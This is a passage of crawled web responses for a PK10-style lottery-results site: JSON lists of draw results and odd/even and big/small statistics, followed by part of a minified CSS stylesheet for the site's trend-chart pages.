01:28:03","preDrawIssue":33872407,"preDrawCode":"02,03,10,07,08,06,01,05,09,04","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 01:26:48","preDrawIssue":33872406,"preDrawCode":"07,01,05,09,04,02,10,08,03,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 01:25:33","preDrawIssue":33872405,"preDrawCode":"02,08,10,09,04,03,01,07,06,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 01:24:18","preDrawIssue":33872404,"preDrawCode":"09,08,04,02,01,07,06,05,03,10","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 01:23:03","preDrawIssue":33872403,"preDrawCode":"07,04,02,03,10,08,05,09,06,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 01:21:48","preDrawIssue":33872402,"preDrawCode":"05,02,03,09,10,08,07,04,01,06","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 01:20:33","preDrawIssue":33872401,"preDrawCode":"10,09,05,06,01,07,03,08,04,02","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 01:19:18","preDrawIssue":33872400,"preDrawCode":"02,03,09,04,01,07,06,10,08,05","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 01:18:03","preDrawIssue":33872399,"preDrawCode":"04,01,05,10,02,06,07,09,03,08","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 01:16:48","preDrawIssue":33872398,"preDrawCode":"04,02,08,03,01,05,09,06,07,10","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 01:15:33","preDrawIssue":33872397,"preDrawCode":"01,09,06,03,02,05,07,08,10,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 01:14:18","preDrawIssue":33872396,"preDrawCode":"10,04,08,03,02,09,07,06,01,05","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 01:13:03","preDrawIssue":33872395,"preDrawCode":"03,07,04,02,09,06,10,08,05,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 01:11:48","preDrawIssue":33872394,"preDrawCode":"01,09,05,03,08,02,06,07,04,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 01:10:33","preDrawIssue":33872393,"preDrawCode":"03,07,10,01,06,09,05,04,02,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 01:09:18","preDrawIssue":33872392,"preDrawCode":"06,09,02,01,05,08,07,03,04,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 01:08:03","preDrawIssue":33872391,"preDrawCode":"05,02,10,03,01,07,09,06,04,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 01:06:48","preDrawIssue":33872390,"preDrawCode":"09,02,04,10,07,03,06,01,08,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 01:05:33","preDrawIssue":33872389,"preDrawCode":"03,05,04,01,09,10,02,06,07,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 01:04:18","preDrawIssue":33872388,"preDrawCode":"03,08,01,06,04,02,07,09,05,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 01:03:03","preDrawIssue":33872387,"preDrawCode":"05,08,04,03,06,01,07,02,10,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 01:01:48","preDrawIssue":33872386,"preDrawCode":"08,07,09,03,02,04,10,01,06,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 01:00:33","preDrawIssue":33872385,"preDrawCode":"04,08,09,06,02,01,05,03,07,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 00:59:18","preDrawIssue":33872384,"preDrawCode":"03,02,05,07,04,08,09,06,10,01","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 00:58:03","preDrawIssue":33872383,"preDrawCode":"05,03,01,07,09,06,02,08,04,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 00:56:48","preDrawIssue":33872382,"preDrawCode":"01,06,10,02,07,04,08,09,05,03","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 00:55:33","preDrawIssue":33872381,"preDrawCode":"04,08,03,02,07,10,09,05,06,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 00:54:18","preDrawIssue":33872380,"preDrawCode":"01,03,02,05,10,08,04,09,07,06","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 00:53:03","preDrawIssue":33872379,"preDrawCode":"09,04,07,05,01,06,08,03,02,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 00:51:48","preDrawIssue":33872378,"preDrawCode":"10,01,04,06,03,09,02,08,07,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 00:50:33","preDrawIssue":33872377,"preDrawCode":"08,06,09,07,03,01,10,05,02,04","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 00:49:18","preDrawIssue":33872376,"preDrawCode":"07,03,06,01,02,10,05,08,04,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 00:48:03","preDrawIssue":33872375,"preDrawCode":"10,03,05,09,07,06,01,04,08,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 00:46:48","preDrawIssue":33872374,"preDrawCode":"09,06,08,05,03,04,07,10,02,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 00:45:33","preDrawIssue":33872373,"preDrawCode":"05,04,06,07,08,03,09,01,10,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 00:44:18","preDrawIssue":33872372,"preDrawCode":"07,09,02,10,03,01,06,05,04,08","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 00:43:03","preDrawIssue":33872371,"preDrawCode":"10,01,05,06,08,02,09,03,07,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 00:41:48","preDrawIssue":33872370,"preDrawCode":"10,04,09,06,05,07,01,03,02,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 00:40:33","preDrawIssue":33872369,"preDrawCode":"04,08,05,03,01,10,06,09,07,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 00:39:18","preDrawIssue":33872368,"preDrawCode":"04,05,08,10,02,03,06,07,09,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 00:38:03","preDrawIssue":33872367,"preDrawCode":"07,06,09,08,10,01,03,02,04,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 00:36:48","preDrawIssue":33872366,"preDrawCode":"08,06,02,03,01,10,05,09,07,04","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 00:35:33","preDrawIssue":33872365,"preDrawCode":"04,07,06,05,10,03,02,08,01,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 00:34:18","preDrawIssue":33872364,"preDrawCode":"07,01,03,02,05,06,10,04,09,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 00:33:03","preDrawIssue":33872363,"preDrawCode":"10,03,09,02,05,01,08,04,07,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 00:31:48","preDrawIssue":33872362,"preDrawCode":"07,04,05,08,02,03,01,10,09,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 00:30:33","preDrawIssue":33872361,"preDrawCode":"06,01,02,03,04,09,05,07,08,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 00:29:18","preDrawIssue":33872360,"preDrawCode":"05,01,06,03,07,02,08,09,10,04","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 00:28:03","preDrawIssue":33872359,"preDrawCode":"09,01,06,03,04,10,05,07,02,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 00:26:48","preDrawIssue":33872358,"preDrawCode":"10,02,01,08,06,09,04,03,05,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 00:25:33","preDrawIssue":33872357,"preDrawCode":"05,07,09,04,01,03,10,08,06,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 00:24:18","preDrawIssue":33872356,"preDrawCode":"01,04,06,08,10,05,09,07,02,03","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 00:23:03","preDrawIssue":33872355,"preDrawCode":"08,04,03,07,10,05,09,02,06,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 00:21:48","preDrawIssue":33872354,"preDrawCode":"05,04,02,03,08,09,10,01,07,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 00:20:33","preDrawIssue":33872353,"preDrawCode":"04,05,02,07,01,09,10,06,03,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 00:19:18","preDrawIssue":33872352,"preDrawCode":"06,03,10,09,02,01,07,05,04,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 00:18:03","preDrawIssue":33872351,"preDrawCode":"09,05,04,10,08,01,06,03,07,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 00:16:48","preDrawIssue":33872350,"preDrawCode":"02,09,08,01,03,07,06,05,10,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 00:15:33","preDrawIssue":33872349,"preDrawCode":"04,01,09,05,03,10,02,07,08,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 00:14:18","preDrawIssue":33872348,"preDrawCode":"09,04,07,03,01,02,08,10,06,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 00:13:03","preDrawIssue":33872347,"preDrawCode":"05,01,07,02,08,03,09,06,04,10","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 00:11:48","preDrawIssue":33872346,"preDrawCode":"04,10,05,03,08,09,02,06,07,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 00:10:33","preDrawIssue":33872345,"preDrawCode":"07,08,06,10,09,05,04,02,03,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 00:09:18","preDrawIssue":33872344,"preDrawCode":"09,02,07,10,03,08,05,04,06,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 00:08:03","preDrawIssue":33872343,"preDrawCode":"08,04,02,07,09,06,10,03,05,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 00:06:48","preDrawIssue":33872342,"preDrawCode":"07,02,04,09,06,05,10,08,01,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 00:05:33","preDrawIssue":33872341,"preDrawCode":"07,02,01,08,06,03,04,09,10,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 00:04:18","preDrawIssue":33872340,"preDrawCode":"06,09,07,02,03,01,04,05,10,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 00:03:03","preDrawIssue":33872339,"preDrawCode":"10,05,06,03,04,01,07,02,09,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 00:01:48","preDrawIssue":33872338,"preDrawCode":"07,10,02,08,03,04,09,01,06,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 00:00:33","preDrawIssue":33872337,"preDrawCode":"03,04,06,05,08,07,09,10,01,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1}]}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksDoubleCount.do?date=&lotCode=10037
body_size: 396
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"id":3708200,"preDrawCode":"04,09,02,08,06,01,07,05,10,03","drawCount":750,"preDrawDate":"2026-01-13","preDrawTime":"2026-01-13 15:36:48","drawTime":"2026-01-13 15:38:03","preDrawIssue":33873086,"drawIssue":33873087,"enable":0,"firstSingleCount":398,"firstDoubleCount":352,"firstBigCount":364,"firstSmallCount":386,"secondSingleCount":386,"secondDoubleCount":364,"secondBigCount":375,"secondSmallCount":375,"thirdSingleCount":371,"thirdDoubleCount":379,"thirdBigCount":381,"thirdSmallCount":369,"fourthSingleCount":358,"fourthDoubleCount":392,"fourthBigCount":353,"fourthSmallCount":397,"fifthSingleCount":400,"fifthDoubleCount":350,"fifthBigCount":388,"fifthSmallCount":362,"sixthSingleCount":380,"sixthDoubleCount":370,"sixthBigCount":379,"sixthSmallCount":371,"seventhSingleCount":376,"seventhDoubleCount":374,"seventhBigCount":395,"seventhSmallCount":355,"eighthSingleCount":378,"eighthDoubleCount":372,"eighthBigCount":380,"eighthSmallCount":370,"ninthSingleCount":362,"ninthDoubleCount":388,"ninthBigCount":362,"ninthSmallCount":388,"tenthSingleCount":341,"tenthDoubleCount":409,"tenthBigCount":373,"tenthSmallCount":377,"sumSingleCount":420,"sumDoubleCount":330,"sumBigCount":321,"sumSmallCount":429,"firstDragonCount":385,"firstTigerCount":365,"secondDragonCount":377,"secondTigerCount":373,"thirdDragonCount":395,"thirdTigerCount":355,"fourthDragonCount":359,"fourthTigerCount":391,"fifthDragonCount":378,"fifthTigerCount":372}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksLongDragonCount.do?date=&lotCode=10037
body_size: 64
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"rank":1,"state":4,"count":4},{"rank":2,"state":6,"count":4},{"rank":6,"state":1,"count":4},{"rank":9,"state":3,"count":4},{"rank":2,"state":3,"count":3},{"rank":4,"state":5,"count":3},{"rank":5,"state":5,"count":3},{"rank":6,"state":4,"count":3},{"rank":2,"state":1,"count":2},{"rank":3,"state":2,"count":2},{"rank":4,"state":3,"count":2},{"rank":5,"state":2,"count":2},{"rank":7,"state":1,"count":2},{"rank":8,"state":4,"count":2},{"rank":9,"state":2,"count":2},{"rank":11,"state":3,"count":2}]}}

--- FILE ---
content_type: text/css
request_url: https://gn6180.com/webapp/css/pk10_Gary.css
body_size: 3113
content:
.guyahelz,.luzufx{background:#f0eff5}.guyahelz .Pattern,.luzufx .Pattern{background:#fff;height:.45rem;line-height:.45rem;display:-moz-box;display:-webkit-box;margin-bottom:.08rem}.guyahelz .Pattern span,.luzufx .Pattern span{margin-left:.4rem;display:inline-block;width:.775rem;height:.21rem;vertical-align:middle;line-height:.21rem;text-align:center}.guyahelz .Pattern span.checkspan,.luzufx .Pattern span.checkspan{background:#fb8e19;color:#fff;border-radius:.21rem}.guyahelz .cheDate,.luzufx .cheDate{background:#fff;height:.36rem;margin-top:.1rem;width:100%;border-bottom:1px solid #dbdbdb}.guyahelz .cheDate .checkday,.luzufx .cheDate .checkday{line-height:.36rem}.guyahelz .cheDate .checkclick_lz,.luzufx .cheDate .checkclick_lz{float:left;line-height:.36rem;margin-left:.3rem;padding-right:.2rem;position:relative}.guyahelz .cheDate .checkclick_lz:after,.luzufx .cheDate .checkclick_lz:after{content:"";height:.2rem;width:.2rem;display:block;position:absolute;top:.07rem;right:-.06rem;background:url(../img/bg_icon.png) no-repeat 0 -.51rem;background-size:3.16rem}.guyahelz .cheDate div,.luzufx .cheDate div{float:right}.guyahelz .cheDate div span,.luzufx .cheDate div span{margin-right:.2rem;line-height:.23rem;height:.22rem;display:inline-block;width:.4rem;text-align:center}.guyahelz .cheDate div span.checkspan,.luzufx .cheDate div span.checkspan{border-radius:.36rem;background:#fb8e19;color:#fff}.lz_content{background:#efeff4}.lz_content .lz_title{color:#989898;background:#fff}.lz_content .lz_title .left,.lz_content .lz_title .right{box-sizing:border-box;padding-left:.1rem;height:.35rem;line-height:.35rem;width:50%;font-size:.12rem;float:left}.lz_content .lz_title .right{padding-left:0;padding-right:.1rem;width:50%;text-align:right;color:#ef0508;font-size:.13rem}.lz_content .lz_title .right span{margin-left:.05rem}.lz_content .lz_title .lz_item{width:100%;text-align:right;overflow-y:hidden;overflow-x:auto;direction:rtl;border-top:1px solid #dbdbdb;border-bottom:1px solid #dbdbdb;margin-bottom:.1rem;background:url(../img/table_bg.png) 100%}.lz_content .lz_title .lz_item .lz_table_con{min-height:.85rem;border-spacing:0;border-collapse:collapse;border:none;direction:rtl;text-align:center}.lz_content .lz_title .lz_item .lz_table_con .tablebox>td:nth-child(odd){background:#f5f5f5}.lz_content .lz_title .lz_item .lz_table_con .tablebox>td:nth-child(2n){background:#fff}.lz_content .lz_title .lz_item .lz_table_con td{min-width:29.5px;vertical-align:top;padding-bottom:.08rem;padding-top:.05rem;border-left:1px solid #e5e5e5}.lz_content .lz_title .lz_item .lz_table_con td p{font-family:微软雅黑;font-size:.12rem;height:.14rem;line-height:.14rem;box-sizing:border-box}.lz_content .lz_title .lz_item .lz_table_con td .red{color:#f0272c}.lz_content .lz_title .lz_item .lz_table_con td .green{color:#32cd32}.lz_content .lz_title .lz_item .lz_table_con td .blue{color:blue}.wezizs{background:#efeff4}.wezizs .haomazsbgcls{height:.1rem;background:#f0eff5;width:100%;display:none}.wezizs .Pattern{background:#fff;height:..45rem;line-height:.45rem;display:-moz-box;display:-webkit-box;margin-bottom:.08rem}.wezizs .Pattern span{margin-left:.2rem;display:inline-block;padding:0 .1rem;height:.21rem;vertical-align:middle;line-height:.21rem;text-align:center}.wezizs .Pattern span.haomafb{margin-left:.2rem}.wezizs .Pattern span.checkspan{background:#fb8e19;color:#fff;border-radius:.21rem}.wezizs .table_conditions{background:#fff}.wezizs .table_conditions .divtitile{overflow:hidden}.wezizs .table_conditions .divtitile p{display:flex;margin-left:.1rem;border:1px solid #fb972c;height:.3rem;line-height:.3rem;border-radius:.3rem;margin:.05rem .1rem;width:62%;float:left}.wezizs .table_conditions .divtitile p span{border-right:1px solid #fb8e19;display:inline-block;height:100%;box-sizing:border-box;position:relative;color:#fb8e19;flex:1}.wezizs .table_conditions .divtitile p span:after{content:"";height:.15rem;width:.15rem;position:absolute;top:.09rem;display:inline-block;background:url(../img/cltj_img/px10obj.png) -.17rem 0 no-repeat;background-size:.37rem;margin-left:.05rem}.wezizs .table_conditions .divtitile p span.weai{width:.95rem;text-align:center;margin-right:-.1rem}.wezizs .table_conditions .divtitile p span.shjian{width:.8rem;text-align:center;margin-right:-.1rem}.wezizs .table_conditions .divtitile p span.tiaojian{width:.825rem;text-align:center;border:0;margin-right:.1rem}.wezizs .table_conditions .divtitile .lookshjtj{display:inline;line-height:.4rem;color:#333;float:right;margin-right:.1rem}.wezizs .table_conditions .table_conBox #chartLinediv{position:relative}.wezizs .table_conditions .table_conBox #chartLinediv table{background:#dbdbdb;border-spacing:1px;width:100%;color:#999}.wezizs .table_conditions .table_conBox #chartLinediv table thead tr th{text-align:center;height:.25rem;background:#f0f0f0;font-size:.14rem;color:#333}.wezizs .table_conditions .table_conBox #chartLinediv table thead tr th.short{width:15%!important}.wezizs .table_conditions .table_conBox #chartLinediv table tbody tr.line_wzzs{height:0;border-bottom:2px solid #d6d6d6}.wezizs .table_conditions .table_conBox #chartLinediv table tbody tr.line_wzzs td{height:0}.wezizs .table_conditions .table_conBox #chartLinediv table tbody tr.clospan td{background:#f0f0f0;font-size:.14rem;color:#333}.wezizs .table_conditions .table_conBox #chartLinediv table tbody tr td{text-align:center;height:.25rem;background:#fff;min-width:.2rem}.wezizs .table_conditions .table_conBox #chartLinediv table tbody tr td.numeven span,.wezizs .table_conditions .table_conBox #chartLinediv table tbody tr td.numodd span{display:inline-block;height:.2rem;line-height:.2rem;width:.2rem;border-radius:50%;color:#fff;background:#fb8e19}.wezizs .table_conditions .table_conBox #chartLinediv table tbody tr td.numodd span{background:#3cb0ec}.wezizs .table_conditions .table_conBox #chartLinediv table tbody tr td.tabred span{color:#ef020a;font-size:.14rem;font-weight:600}.wezizs .table_conditions .table_conBox #chartLinediv table tbody tr td.hot span{display:inline-block;height:.16rem;line-height:.16rem;width:.16rem;background:#0092e0;color:#fff;border-radius:50%}.wezizs .table_conditions .table_conBox #chartLinediv table tbody tr td.fancongcls{background:#9595c5}.wezizs .table_conditions .table_conBox #chartLinediv table tbody tr td.fancongcls span{color:#fff}.wezizs .table_conditions .table_conBox #chartLinediv .table_sttz tbody tr td{min-width:.3rem}.wezizs .table_conditions .table_conBox #chartLinediv .table_lu012 tbody tr td,.wezizs .table_conditions .table_conBox #chartLinediv .table_spj tbody tr td{width:20%}.wezizs .table_conditions #chartbottom{display:none}.lenrefx .checkshow,.todayhaomatj .checkshow{border-bottom:1px solid #dbdbdb;white-space:nowrap;height:.37rem}.lenrefx .checkshow .checkClick,.todayhaomatj .checkshow .checkClick{display:inline-block;border:1px solid 